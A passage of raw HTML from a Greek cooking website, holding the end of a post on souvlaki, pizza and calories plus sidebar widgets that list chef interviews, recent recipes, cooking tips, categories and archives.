href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fwww.feelcook.com%2F%25cf%2580%25ce%25bf%25ce%25b9%25ce%25b1-%25ce%25b5%25ce%25af%25ce%25bd%25ce%25b1%25ce%25b9-%25ce%25b7-%25ce%25ba%25ce%25b1%25ce%25bb%25cf%258d%25cf%2584%25ce%25b5%25cf%2581%25ce%25b7-%25cf%258e%25cf%2581%25ce%25b1-%25ce%25b3%25ce%25b9%25ce%25b1-%25ce%25bd%25ce%25b1-%25cf%2586%25ce%25b1%25cf%2582-%25cf%2583%25ce%25bf%25cf%2585%2F&amp;linkname=%CE%A0%CE%BF%CE%B9%CE%B1%20%CE%B5%CE%AF%CE%BD%CE%B1%CE%B9%20%CE%B7%20%CE%BA%CE%B1%CE%BB%CF%8D%CF%84%CE%B5%CF%81%CE%B7%20%CF%8E%CF%81%CE%B1%20%CE%B3%CE%B9%CE%B1%20%CE%BD%CE%B1%20%CF%86%CE%B1%CF%82%20%CF%83%CE%BF%CF%85%CE%B2%CE%BB%CE%AC%CE%BA%CE%B9%20%CE%AE%20%CF%80%CE%AF%CF%84%CF%83%CE%B1%3B" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_mastodon" href="https://www.addtoany.com/add_to/mastodon?linkurl=https%3A%2F%2Fwww.feelcook.com%2F%25cf%2580%25ce%25bf%25ce%25b9%25ce%25b1-%25ce%25b5%25ce%25af%25ce%25bd%25ce%25b1%25ce%25b9-%25ce%25b7-%25ce%25ba%25ce%25b1%25ce%25bb%25cf%258d%25cf%2584%25ce%25b5%25cf%2581%25ce%25b7-%25cf%258e%25cf%2581%25ce%25b1-%25ce%25b3%25ce%25b9%25ce%25b1-%25ce%25bd%25ce%25b1-%25cf%2586%25ce%25b1%25cf%2582-%25cf%2583%25ce%25bf%25cf%2585%2F&amp;linkname=%CE%A0%CE%BF%CE%B9%CE%B1%20%CE%B5%CE%AF%CE%BD%CE%B1%CE%B9%20%CE%B7%20%CE%BA%CE%B1%CE%BB%CF%8D%CF%84%CE%B5%CF%81%CE%B7%20%CF%8E%CF%81%CE%B1%20%CE%B3%CE%B9%CE%B1%20%CE%BD%CE%B1%20%CF%86%CE%B1%CF%82%20%CF%83%CE%BF%CF%85%CE%B2%CE%BB%CE%AC%CE%BA%CE%B9%20%CE%AE%20%CF%80%CE%AF%CF%84%CF%83%CE%B1%3B" title="Mastodon" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fwww.feelcook.com%2F%25cf%2580%25ce%25bf%25ce%25b9%25ce%25b1-%25ce%25b5%25ce%25af%25ce%25bd%25ce%25b1%25ce%25b9-%25ce%25b7-%25ce%25ba%25ce%25b1%25ce%25bb%25cf%258d%25cf%2584%25ce%25b5%25cf%2581%25ce%25b7-%25cf%258e%25cf%2581%25ce%25b1-%25ce%25b3%25ce%25b9%25ce%25b1-%25ce%25bd%25ce%25b1-%25cf%2586%25ce%25b1%25cf%2582-%25cf%2583%25ce%25bf%25cf%2585%2F&amp;linkname=%CE%A0%CE%BF%CE%B9%CE%B1%20%CE%B5%CE%AF%CE%BD%CE%B1%CE%B9%20%CE%B7%20%CE%BA%CE%B1%CE%BB%CF%8D%CF%84%CE%B5%CF%81%CE%B7%20%CF%8E%CF%81%CE%B1%20%CE%B3%CE%B9%CE%B1%20%CE%BD%CE%B1%20%CF%86%CE%B1%CF%82%20%CF%83%CE%BF%CF%85%CE%B2%CE%BB%CE%AC%CE%BA%CE%B9%20%CE%AE%20%CF%80%CE%AF%CF%84%CF%83%CE%B1%3B" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div>            <a class="read-more" href="https://www.feelcook.com/%cf%80%ce%bf%ce%b9%ce%b1-%ce%b5%ce%af%ce%bd%ce%b1%ce%b9-%ce%b7-%ce%ba%ce%b1%ce%bb%cf%8d%cf%84%ce%b5%cf%81%ce%b7-%cf%8e%cf%81%ce%b1-%ce%b3%ce%b9%ce%b1-%ce%bd%ce%b1-%cf%86%ce%b1%cf%82-%cf%83%ce%bf%cf%85/ ">
				&quot;Διαβάστε περισσότερα&quot;            </a>
        	</div><!-- .entry-content -->
    	<footer class="entry-footer ">
        <span class="cat-links"><i class="fa fa-folder-o"></i><a href="https://www.feelcook.com/category/news/" rel="category tag">ΑΡΘΡΑ</a></span><span class="tags-links"><i class="fa fa-tags"></i><a href="https://www.feelcook.com/tag/%ce%b3%cf%85%cf%81%ce%bf%cf%82/" rel="tag">γυρος</a>, <a href="https://www.feelcook.com/tag/%ce%b8%ce%b5%cf%81%ce%bc%ce%b9%ce%b4%ce%b5%cf%82/" rel="tag">θερμιδες</a>, <a href="https://www.feelcook.com/tag/%cf%80%ce%b9%cf%84%cf%83%ce%b1/" rel="tag">πιτσα</a>, <a href="https://www.feelcook.com/tag/%cf%83%ce%bf%cf%85%ce%b2%ce%bb%ce%b1%ce%ba%ce%b9/" rel="tag">σουβλακι</a>, <a href="https://www.feelcook.com/tag/%cf%83%ce%bf%cf%85%ce%b2%ce%bb%ce%b1%ce%ba%ce%b9%ce%b1/" rel="tag">σουβλακια</a></span><span class="comments-link"><i class="fa fa-comment-o"></i><a href="https://www.feelcook.com/%cf%80%ce%bf%ce%b9%ce%b1-%ce%b5%ce%af%ce%bd%ce%b1%ce%b9-%ce%b7-%ce%ba%ce%b1%ce%bb%cf%8d%cf%84%ce%b5%cf%81%ce%b7-%cf%8e%cf%81%ce%b1-%ce%b3%ce%b9%ce%b1-%ce%bd%ce%b1-%cf%86%ce%b1%cf%82-%cf%83%ce%bf%cf%85/#respond">Αφήστε ένα σχόλιο</a></span>	</footer><!-- .entry-footer -->
</article><!-- #post-## -->		</main><!-- #main -->
	</div><!-- #primary -->
    <div id="secondary-right" class="widget-area sidebar secondary-sidebar float-right" role="complementary">
        <div id="sidebar-section-top" class="widget-area sidebar clearfix">
			<aside id="search-2" class="widget widget_search"><div class="search-block">
    <form action="https://www.feelcook.com" class="searchform" id="searchform" method="get" role="search">
        <div>
            <label for="menu-search" class="screen-reader-text"></label>
                        <input type="text"  placeholder="Αναζήτηση"  id="menu-search" name="s" value="">
            <button class="fa fa-search" type="submit" id="searchsubmit"></button>
        </div>
    </form>
</div></aside><aside id="custom_html-24" class="widget_text widget widget_custom_html"><h3 class="widget-title"><span>FEELCOOK</span></h3><div class="textwidget custom-html-widget"><div style="position:relative;height:0;padding-bottom:56.25%"><iframe src="https://www.youtube.com/embed/50Q93MAldns?ecver=2" style="position:absolute;width:100%;height:100%;left:0" width="640" height="360" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen></iframe></div></div></aside><aside id="supermag_posts_col-13" class="widget widget_supermag_posts_col"><div class='at-cat-color-wrap-7'><h3 class="widget-title"><span>ΣΥΝΕΝΤΕΥΞΕΙΣ</span></h3></div>                <ul class=" featured-entries-col featured-entries supermag-except-home featured-col-posts supermag-sidebar">
                                            <li class="acme-col-3">
                            <figure class="widget-image">
                                <a href="https://www.feelcook.com/heston-blumenthal-%ce%b4%ce%b5%ce%bd-%ce%bc%cf%80%ce%bf%cf%81%ce%b5%ce%af%cf%82-%ce%bd%ce%b1-%ce%b4%ce%b9%ce%b4%ce%ac%ce%be%ce%b5%ce%b9%cf%82-%ce%b4%ce%b7%ce%bc%ce%b9%ce%bf%cf%85%cf%81%ce%b3%ce%b9/">
                                    <img width="640" height="391" src="https://www.feelcook.com/wp-content/uploads/2018/12/Screenshot-1-1-840x513.png" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.feelcook.com/wp-content/uploads/2018/12/Screenshot-1-1-840x513.png 840w, https://www.feelcook.com/wp-content/uploads/2018/12/Screenshot-1-1-598x365.png 598w, https://www.feelcook.com/wp-content/uploads/2018/12/Screenshot-1-1-768x469.png 768w, https://www.feelcook.com/wp-content/uploads/2018/12/Screenshot-1-1.png 975w" sizes="auto, (max-width: 640px) 100vw, 640px" />                                </a>
                            </figure>
                            <div class="featured-desc">
                                <div class="above-entry-meta">
                                                                        <span>
                                        <a href="https://www.feelcook.com/2018/12/29/">
                                            <i class="fa fa-calendar"></i>
                                            29 Δεκεμβρίου 2018                                        </a>
                                    </span>
                                    <span>
                                        <a href="https://www.feelcook.com/author/kyriakosnik/" title="Κυριάκος Νικολαΐδης">
                                            <i class="fa fa-user"></i>
                                            Κυριάκος Νικολαΐδης                                        </a>
                                    </span>
                                                                            <span>
                                            <a href="https://www.feelcook.com/heston-blumenthal-%ce%b4%ce%b5%ce%bd-%ce%bc%cf%80%ce%bf%cf%81%ce%b5%ce%af%cf%82-%ce%bd%ce%b1-%ce%b4%ce%b9%ce%b4%ce%ac%ce%be%ce%b5%ce%b9%cf%82-%ce%b4%ce%b7%ce%bc%ce%b9%ce%bf%cf%85%cf%81%ce%b3%ce%b9/#respond"><i class="fa fa-comment"></i>0</a>                                        </span>
                                                                    </div>
                                <a href="https://www.feelcook.com/heston-blumenthal-%ce%b4%ce%b5%ce%bd-%ce%bc%cf%80%ce%bf%cf%81%ce%b5%ce%af%cf%82-%ce%bd%ce%b1-%ce%b4%ce%b9%ce%b4%ce%ac%ce%be%ce%b5%ce%b9%cf%82-%ce%b4%ce%b7%ce%bc%ce%b9%ce%bf%cf%85%cf%81%ce%b3%ce%b9/">
                                    <h4 class="title">
                                        Heston Blumenthal: Δεν μπορείς να διδάξεις δημιουργικότητα                                    </h4>
                                </a>
                                <div class="details">Ο παγκοσμίου φήμης σεφ Heston Blumenthal είναι λίγο πολύ γνωστός  σαν ένας&#8221;τρελός επιστήμονας&#8221; στην κουζίνα, δημιουργώντας...</div>                                <div class="below-entry-meta">
                                    <span class="cat-links"><a class="at-cat-item-7" href="https://www.feelcook.com/category/interviews/"  rel="category tag">ΣΥΝΕΝΤΕΥΞΕΙΣ</a>&nbsp;</span>                                </div>
                            </div>
                        </li>
                                            <li class="acme-col-3">
                            <figure class="widget-image">
                                <a href="https://www.feelcook.com/mauro-colagreco-%ce%b7-%cf%83%cf%85%ce%bd%cf%84%ce%b1%ce%b3%ce%ae-%cf%83%ce%ba%ce%bf%cf%84%cf%8e%ce%bd%ce%b5%ce%b9-%cf%84%ce%bf%ce%bd-%ce%b1%cf%85%ce%b8%ce%bf%cf%81%ce%bc%ce%b7%cf%84%ce%b9/">
                                    <img width="640" height="368" src="https://www.feelcook.com/wp-content/uploads/2018/11/mauro-colagreco-1000x575-840x483.jpeg" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.feelcook.com/wp-content/uploads/2018/11/mauro-colagreco-1000x575-840x483.jpeg 840w, https://www.feelcook.com/wp-content/uploads/2018/11/mauro-colagreco-1000x575-635x365.jpeg 635w, https://www.feelcook.com/wp-content/uploads/2018/11/mauro-colagreco-1000x575-768x442.jpeg 768w, https://www.feelcook.com/wp-content/uploads/2018/11/mauro-colagreco-1000x575.jpeg 1000w" sizes="auto, (max-width: 640px) 100vw, 640px" />                                </a>
                            </figure>
                            <div class="featured-desc">
                                <div class="above-entry-meta">
                                                                        <span>
                                        <a href="https://www.feelcook.com/2018/11/30/">
                                            <i class="fa fa-calendar"></i>
                                            30 Νοεμβρίου 2018                                        </a>
                                    </span>
                                    <span>
                                        <a href="https://www.feelcook.com/author/feelcook/" title="feelcook.admin">
                                            <i class="fa fa-user"></i>
                                            feelcook.admin                                        </a>
                                    </span>
                                                                            <span>
                                            <a href="https://www.feelcook.com/mauro-colagreco-%ce%b7-%cf%83%cf%85%ce%bd%cf%84%ce%b1%ce%b3%ce%ae-%cf%83%ce%ba%ce%bf%cf%84%cf%8e%ce%bd%ce%b5%ce%b9-%cf%84%ce%bf%ce%bd-%ce%b1%cf%85%ce%b8%ce%bf%cf%81%ce%bc%ce%b7%cf%84%ce%b9/#respond"><i class="fa fa-comment"></i>0</a>                                        </span>
                                                                    </div>
                                <a href="https://www.feelcook.com/mauro-colagreco-%ce%b7-%cf%83%cf%85%ce%bd%cf%84%ce%b1%ce%b3%ce%ae-%cf%83%ce%ba%ce%bf%cf%84%cf%8e%ce%bd%ce%b5%ce%b9-%cf%84%ce%bf%ce%bd-%ce%b1%cf%85%ce%b8%ce%bf%cf%81%ce%bc%ce%b7%cf%84%ce%b9/">
                                    <h4 class="title">
                                        Mauro Colagreco: «Η συνταγή σκοτώνει τον αυθορμητισμό»                                    </h4>
                                </a>
                                <div class="details">Στα 42 του χρόνια, ο 2άστερος σεφ έχει εργαστεί δίπλα σε ιερά τέρατα, όπως οι γκραν...</div>                                <div class="below-entry-meta">
                                    <span class="cat-links"><a class="at-cat-item-7" href="https://www.feelcook.com/category/interviews/"  rel="category tag">ΣΥΝΕΝΤΕΥΞΕΙΣ</a>&nbsp;</span>                                </div>
                            </div>
                        </li>
                    <div class="clearfix visible-sm"></div>                        <li class="acme-col-3">
                            <figure class="widget-image">
                                <a href="https://www.feelcook.com/jeremie-runel-%ce%b7-%ce%b3%ce%b1%cf%83%cf%84%cf%81%ce%bf%ce%bd%ce%bf%ce%bc%ce%af%ce%b1-%ce%b5%ce%af%ce%bd%ce%b1%ce%b9-%ce%ba%ce%bf%ce%bc%ce%bc%ce%ac%cf%84%ce%b9-%cf%84%ce%b7%cf%82-%ce%b6%cf%89%ce%ae/">
                                    <img width="640" height="360" src="https://www.feelcook.com/wp-content/uploads/2012/05/jeremie_runel_1.png" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.feelcook.com/wp-content/uploads/2012/05/jeremie_runel_1.png 640w, https://www.feelcook.com/wp-content/uploads/2012/05/jeremie_runel_1-300x169.png 300w" sizes="auto, (max-width: 640px) 100vw, 640px" />                                </a>
                            </figure>
                            <div class="featured-desc">
                                <div class="above-entry-meta">
                                                                        <span>
                                        <a href="https://www.feelcook.com/2018/04/21/">
                                            <i class="fa fa-calendar"></i>
                                            21 Απριλίου 2018                                        </a>
                                    </span>
                                    <span>
                                        <a href="https://www.feelcook.com/author/admin/" title="Θεόδωρος Ραυτόπουλος">
                                            <i class="fa fa-user"></i>
                                            Θεόδωρος Ραυτόπουλος                                        </a>
                                    </span>
                                                                            <span>
                                            <a href="https://www.feelcook.com/jeremie-runel-%ce%b7-%ce%b3%ce%b1%cf%83%cf%84%cf%81%ce%bf%ce%bd%ce%bf%ce%bc%ce%af%ce%b1-%ce%b5%ce%af%ce%bd%ce%b1%ce%b9-%ce%ba%ce%bf%ce%bc%ce%bc%ce%ac%cf%84%ce%b9-%cf%84%ce%b7%cf%82-%ce%b6%cf%89%ce%ae/#respond"><i class="fa fa-comment"></i>0</a>                                        </span>
                                                                    </div>
                                <a href="https://www.feelcook.com/jeremie-runel-%ce%b7-%ce%b3%ce%b1%cf%83%cf%84%cf%81%ce%bf%ce%bd%ce%bf%ce%bc%ce%af%ce%b1-%ce%b5%ce%af%ce%bd%ce%b1%ce%b9-%ce%ba%ce%bf%ce%bc%ce%bc%ce%ac%cf%84%ce%b9-%cf%84%ce%b7%cf%82-%ce%b6%cf%89%ce%ae/">
                                    <h4 class="title">
                                        Jeremie Runel: η γαστρονομία είναι κομμάτι της ζωής μου                                    </h4>
                                </a>
                                <div class="details">Ο Jeremie Runel είναι ο pastry chef της Valrhona για την περιοχή της Μεσογείου και της...</div>                                <div class="below-entry-meta">
                                    <span class="cat-links"><a class="at-cat-item-7" href="https://www.feelcook.com/category/interviews/"  rel="category tag">ΣΥΝΕΝΤΕΥΞΕΙΣ</a>&nbsp;</span>                                </div>
                            </div>
                        </li>
                    <div class="clearfix visible-lg"></div>                </ul>
                </aside><div class='clearfix'></div>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title"><span>Πρόσφατα άρθρα</span></h3>
		<ul>
											<li>
					<a href="https://www.feelcook.com/%ce%bc%cf%80%ce%ac%cf%81%ce%b5%cf%82-%cf%83%ce%bf%ce%ba%ce%bf%ce%bb%ce%ac%cf%84%ce%b1%cf%82/">Μπάρες σοκολάτας</a>
									</li>
											<li>
					<a href="https://www.feelcook.com/%cf%86%cf%84%ce%b9%ce%ac%ce%be%ce%b5-%cf%84%ce%bf-%ce%b4%ce%b9%ce%ba%cf%8c-%cf%83%ce%bf%cf%85-%ce%ba%ce%b5%ce%bb%ce%ac%cf%81%ce%b9/">Φτιάξε το δικό σου κελάρι</a>
									</li>
											<li>
					<a href="https://www.feelcook.com/%ce%b3%ce%bb%ce%ac%cf%83%ce%bf-%ce%b2%ce%b1%ce%bd%ce%af%ce%bb%ce%b9%ce%b1%cf%82-%cf%85%cf%80%ce%bf%ce%b2%cf%81%cf%8d%cf%87%ce%b9%ce%bf/">Γλάσο βανίλιας ( Υποβρύχιο )</a>
									</li>
											<li>
					<a href="https://www.feelcook.com/cookies-%ce%bc%ce%b5-%cf%83%ce%bf%ce%ba%ce%bf%ce%bb%ce%ac%cf%84%ce%b1/">Cookies με σοκολάτα</a>
									</li>
											<li>
					<a href="https://www.feelcook.com/%ce%ad%ce%bd%ce%b1-%ce%b3%ce%b1%cf%83%cf%84%cf%81%ce%bf%ce%bd%ce%bf%ce%bc%ce%b9%ce%ba%cf%8c-%cf%84%ce%b1%ce%be%ce%af%ce%b4%ce%b9-%cf%83%cf%84%ce%bf-%ce%ba%cf%81%ce%ad%ce%b1%cf%82-wagyu/">Ένα γαστρονομικό ταξίδι στο Κρέας Wagyu</a>
									</li>
					</ul>

		</aside><aside id="tag_cloud-3" class="widget widget_tag_cloud"><h3 class="widget-title"><span>ΚΑΤΗΓΟΡΙΕΣ</span></h3><div class="tagcloud"><a href="https://www.feelcook.com/category/pedia/" class="tag-cloud-link tag-link-5 tag-link-position-1" style="font-size: 20.396475770925pt;" aria-label="FEELCOOKPEDIA (202 στοιχεία)">FEELCOOKPEDIA<span class="tag-link-count"> (202)</span></a>
<a href="https://www.feelcook.com/category/uncategorized/" class="tag-cloud-link tag-link-1 tag-link-position-2" style="font-size: 8pt;" aria-label="Uncategorized (1 στοιχείο)">Uncategorized<span class="tag-link-count"> (1)</span></a>
<a href="https://www.feelcook.com/category/news/" class="tag-cloud-link tag-link-8 tag-link-position-3" style="font-size: 22pt;" aria-label="ΑΡΘΡΑ (372 στοιχεία)">ΑΡΘΡΑ<span class="tag-link-count"> (372)</span></a>
<a href="https://www.feelcook.com/category/pastry/%ce%b1%cf%81%cf%84%ce%bf%cf%80%ce%bf%ce%b9%ce%b9%ce%b1/" class="tag-cloud-link tag-link-487 tag-link-position-4" style="font-size: 17.74449339207pt;" aria-label="ΑΡΤΟΠΟΙΙΑ (74 στοιχεία)">ΑΡΤΟΠΟΙΙΑ<span class="tag-link-count"> (74)</span></a>
<a href="https://www.feelcook.com/category/library/" class="tag-cloud-link tag-link-9 tag-link-position-5" style="font-size: 9.1101321585903pt;" aria-label="ΒΙΒΛΙΟΘΗΚΗ (2 στοιχεία)">ΒΙΒΛΙΟΘΗΚΗ<span class="tag-link-count"> (2)</span></a>
<a href="https://www.feelcook.com/category/contact/" class="tag-cloud-link tag-link-84 tag-link-position-6" style="font-size: 8pt;" aria-label="ΕΠΙΚΟΙΝΩΝΙΑ (1 στοιχείο)">ΕΠΙΚΟΙΝΩΝΙΑ<span class="tag-link-count"> (1)</span></a>
<a href="https://www.feelcook.com/category/pastry/" class="tag-cloud-link tag-link-4 tag-link-position-7" style="font-size: 19.964757709251pt;" aria-label="ΖΑΧΑΡΟΠΛΑΣΤΙΚΗ (171 στοιχεία)">ΖΑΧΑΡΟΠΛΑΣΤΙΚΗ<span class="tag-link-count"> (171)</span></a>
<a href="https://www.feelcook.com/category/cook/" class="tag-cloud-link tag-link-3 tag-link-position-8" style="font-size: 18.669603524229pt;" aria-label="ΜΑΓΕΙΡΙΚΗ (107 στοιχεία)">ΜΑΓΕΙΡΙΚΗ<span class="tag-link-count"> (107)</span></a>
<a href="https://www.feelcook.com/category/tips/" class="tag-cloud-link tag-link-6 tag-link-position-9" style="font-size: 17.189427312775pt;" aria-label="ΣΥΜΒΟΥΛΕΣ (61 στοιχεία)">ΣΥΜΒΟΥΛΕΣ<span class="tag-link-count"> (61)</span></a>
<a href="https://www.feelcook.com/category/interviews/" class="tag-cloud-link tag-link-7 tag-link-position-10" style="font-size: 12.995594713656pt;" aria-label="ΣΥΝΕΝΤΕΥΞΕΙΣ (12 στοιχεία)">ΣΥΝΕΝΤΕΥΞΕΙΣ<span class="tag-link-count"> (12)</span></a></div>
</aside><aside id="supermag_posts_col-14" class="widget widget_supermag_posts_col"><div class='at-cat-color-wrap-6'><h3 class="widget-title"><span>ΣΥΜΒΟΥΛΕΣ</span></h3></div>                <ul class=" featured-entries-col featured-entries supermag-except-home featured-col-posts supermag-sidebar">
                                            <li class="acme-col-3">
                            <figure class="widget-image">
                                <a href="https://www.feelcook.com/%cf%84%ce%bf-%ce%bc%cf%85%cf%83%cf%84%ce%b9%ce%ba%cf%8c-%ce%b3%ce%b9%ce%b1-%ce%bd%ce%b1-%ce%bc%ce%b7%ce%bd-%ce%be%ce%b5%cf%81%ce%b1%ce%af%ce%bd%ce%b5%cf%84%ce%b1%ce%b9-%ce%b7-%ce%bc%ce%bf%cf%85%cf%83/">
                                    <img width="640" height="424" src="https://www.feelcook.com/wp-content/uploads/2019/05/mustard-840x557.png" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.feelcook.com/wp-content/uploads/2019/05/mustard-840x557.png 840w, https://www.feelcook.com/wp-content/uploads/2019/05/mustard-551x365.png 551w, https://www.feelcook.com/wp-content/uploads/2019/05/mustard-768x509.png 768w, https://www.feelcook.com/wp-content/uploads/2019/05/mustard.png 988w" sizes="auto, (max-width: 640px) 100vw, 640px" />                                </a>
                            </figure>
                            <div class="featured-desc">
                                <div class="above-entry-meta">
                                                                        <span>
                                        <a href="https://www.feelcook.com/2026/01/07/">
                                            <i class="fa fa-calendar"></i>
                                            7 Ιανουαρίου 2026                                        </a>
                                    </span>
                                    <span>
                                        <a href="https://www.feelcook.com/author/feelcook/" title="feelcook.admin">
                                            <i class="fa fa-user"></i>
                                            feelcook.admin                                        </a>
                                    </span>
                                                                            <span>
                                            <a href="https://www.feelcook.com/%cf%84%ce%bf-%ce%bc%cf%85%cf%83%cf%84%ce%b9%ce%ba%cf%8c-%ce%b3%ce%b9%ce%b1-%ce%bd%ce%b1-%ce%bc%ce%b7%ce%bd-%ce%be%ce%b5%cf%81%ce%b1%ce%af%ce%bd%ce%b5%cf%84%ce%b1%ce%b9-%ce%b7-%ce%bc%ce%bf%cf%85%cf%83/#respond"><i class="fa fa-comment"></i>0</a>                                        </span>
                                                                    </div>
                                <a href="https://www.feelcook.com/%cf%84%ce%bf-%ce%bc%cf%85%cf%83%cf%84%ce%b9%ce%ba%cf%8c-%ce%b3%ce%b9%ce%b1-%ce%bd%ce%b1-%ce%bc%ce%b7%ce%bd-%ce%be%ce%b5%cf%81%ce%b1%ce%af%ce%bd%ce%b5%cf%84%ce%b1%ce%b9-%ce%b7-%ce%bc%ce%bf%cf%85%cf%83/">
                                    <h4 class="title">
                                        Το μυστικό για να μην ξεραίνεται η μουστάρδα                                    </h4>
                                </a>
                                <div class="details">Για να μην σας ξεραθεί η μουστάρδα που έχετε, υπάρχει ένα μυστικό που αν το ακολουθήσετε...</div>                                <div class="below-entry-meta">
                                    <span class="cat-links"><a class="at-cat-item-6" href="https://www.feelcook.com/category/tips/"  rel="category tag">ΣΥΜΒΟΥΛΕΣ</a>&nbsp;</span>                                </div>
                            </div>
                        </li>
                                            <li class="acme-col-3">
                            <figure class="widget-image">
                                <a href="https://www.feelcook.com/%cf%84%ce%b9-%ce%bd%ce%b1-%ce%ba%ce%ac%ce%bd%ce%b5%cf%84%ce%b5-%ce%b1%ce%bd-%cf%84%ce%b1-%ce%bb%ce%b1%cf%87%ce%b1%ce%bd%ce%b9%ce%ba%ce%ac-%cf%83%ce%b1%cf%82-%ce%ad%cf%87%ce%bf%cf%85%ce%bd-%ce%bc%ce%b1/">
                                    <img width="640" height="423" src="https://www.feelcook.com/wp-content/uploads/2018/12/vegetables-840x555.png" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.feelcook.com/wp-content/uploads/2018/12/vegetables-840x555.png 840w, https://www.feelcook.com/wp-content/uploads/2018/12/vegetables-553x365.png 553w, https://www.feelcook.com/wp-content/uploads/2018/12/vegetables-768x507.png 768w, https://www.feelcook.com/wp-content/uploads/2018/12/vegetables.png 1016w" sizes="auto, (max-width: 640px) 100vw, 640px" />                                </a>
                            </figure>
                            <div class="featured-desc">
                                <div class="above-entry-meta">
                                                                        <span>
                                        <a href="https://www.feelcook.com/2026/01/07/">
                                            <i class="fa fa-calendar"></i>
                                            7 Ιανουαρίου 2026                                        </a>
                                    </span>
                                    <span>
                                        <a href="https://www.feelcook.com/author/kyriakosnik/" title="Κυριάκος Νικολαΐδης">
                                            <i class="fa fa-user"></i>
                                            Κυριάκος Νικολαΐδης                                        </a>
                                    </span>
                                                                            <span>
                                            <a href="https://www.feelcook.com/%cf%84%ce%b9-%ce%bd%ce%b1-%ce%ba%ce%ac%ce%bd%ce%b5%cf%84%ce%b5-%ce%b1%ce%bd-%cf%84%ce%b1-%ce%bb%ce%b1%cf%87%ce%b1%ce%bd%ce%b9%ce%ba%ce%ac-%cf%83%ce%b1%cf%82-%ce%ad%cf%87%ce%bf%cf%85%ce%bd-%ce%bc%ce%b1/#respond"><i class="fa fa-comment"></i>0</a>                                        </span>
                                                                    </div>
                                <a href="https://www.feelcook.com/%cf%84%ce%b9-%ce%bd%ce%b1-%ce%ba%ce%ac%ce%bd%ce%b5%cf%84%ce%b5-%ce%b1%ce%bd-%cf%84%ce%b1-%ce%bb%ce%b1%cf%87%ce%b1%ce%bd%ce%b9%ce%ba%ce%ac-%cf%83%ce%b1%cf%82-%ce%ad%cf%87%ce%bf%cf%85%ce%bd-%ce%bc%ce%b1/">
                                    <h4 class="title">
                                        Τι να κάνετε αν τα λαχανικά σας έχουν μαραθεί                                    </h4>
                                </a>
                                <div class="details">Αν έχετε λαχανικά στο ψυγείο και σας έχουν μαραθεί μην τα πετάξετε. Μπορείτε να κάνετε κάτι...</div>                                <div class="below-entry-meta">
                                    <span class="cat-links"><a class="at-cat-item-6" href="https://www.feelcook.com/category/tips/"  rel="category tag">ΣΥΜΒΟΥΛΕΣ</a>&nbsp;</span>                                </div>
                            </div>
                        </li>
                    <div class="clearfix visible-sm"></div>                        <li class="acme-col-3">
                            <figure class="widget-image">
                                <a href="https://www.feelcook.com/%cf%80%cf%89%cf%82-%ce%b8%ce%b1-%cf%80%ce%b1%cf%81%ce%b1%ce%bc%ce%b5%ce%af%ce%bd%ce%b5%ce%b9-%ce%b1%cf%86%cf%81%ce%ac%cf%84%ce%bf-%cf%84%ce%bf-%ce%ba%ce%ad%ce%b9%ce%ba/">
                                    <img width="640" height="435" src="https://www.feelcook.com/wp-content/uploads/2019/05/cake-840x571.png" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.feelcook.com/wp-content/uploads/2019/05/cake-840x571.png 840w, https://www.feelcook.com/wp-content/uploads/2019/05/cake-537x365.png 537w, https://www.feelcook.com/wp-content/uploads/2019/05/cake-768x522.png 768w, https://www.feelcook.com/wp-content/uploads/2019/05/cake.png 972w" sizes="auto, (max-width: 640px) 100vw, 640px" />                                </a>
                            </figure>
                            <div class="featured-desc">
                                <div class="above-entry-meta">
                                                                        <span>
                                        <a href="https://www.feelcook.com/2026/01/06/">
                                            <i class="fa fa-calendar"></i>
                                            6 Ιανουαρίου 2026                                        </a>
                                    </span>
                                    <span>
                                        <a href="https://www.feelcook.com/author/feelcook/" title="feelcook.admin">
                                            <i class="fa fa-user"></i>
                                            feelcook.admin                                        </a>
                                    </span>
                                                                            <span>
                                            <a href="https://www.feelcook.com/%cf%80%cf%89%cf%82-%ce%b8%ce%b1-%cf%80%ce%b1%cf%81%ce%b1%ce%bc%ce%b5%ce%af%ce%bd%ce%b5%ce%b9-%ce%b1%cf%86%cf%81%ce%ac%cf%84%ce%bf-%cf%84%ce%bf-%ce%ba%ce%ad%ce%b9%ce%ba/#respond"><i class="fa fa-comment"></i>0</a>                                        </span>
                                                                    </div>
                                <a href="https://www.feelcook.com/%cf%80%cf%89%cf%82-%ce%b8%ce%b1-%cf%80%ce%b1%cf%81%ce%b1%ce%bc%ce%b5%ce%af%ce%bd%ce%b5%ce%b9-%ce%b1%cf%86%cf%81%ce%ac%cf%84%ce%bf-%cf%84%ce%bf-%ce%ba%ce%ad%ce%b9%ce%ba/">
                                    <h4 class="title">
                                        Πως θα παραμείνει αφράτο το κέικ                                    </h4>
                                </a>
                                <div class="details">Αν θέλετε το κέικ που φτιάξατε να παραμείνει αφράτο&#8230;</div>                                <div class="below-entry-meta">
                                    <span class="cat-links"><a class="at-cat-item-6" href="https://www.feelcook.com/category/tips/"  rel="category tag">ΣΥΜΒΟΥΛΕΣ</a>&nbsp;</span>                                </div>
                            </div>
                        </li>
                    <div class="clearfix visible-lg"></div>                </ul>
                </aside><div class='clearfix'></div><aside id="archives-2" class="widget widget_archive"><h3 class="widget-title"><span>Ιστορικό</span></h3>		<label class="screen-reader-text" for="archives-dropdown-2">Ιστορικό</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">Επιλέξτε μήνα</option>
				<option value='https://www.feelcook.com/2026/01/'> Ιανουάριος 2026 &nbsp;(49)</option>
	<option value='https://www.feelcook.com/2025/12/'> Δεκέμβριος 2025 &nbsp;(182)</option>
	<option value='https://www.feelcook.com/2025/11/'> Νοέμβριος 2025 &nbsp;(181)</option>
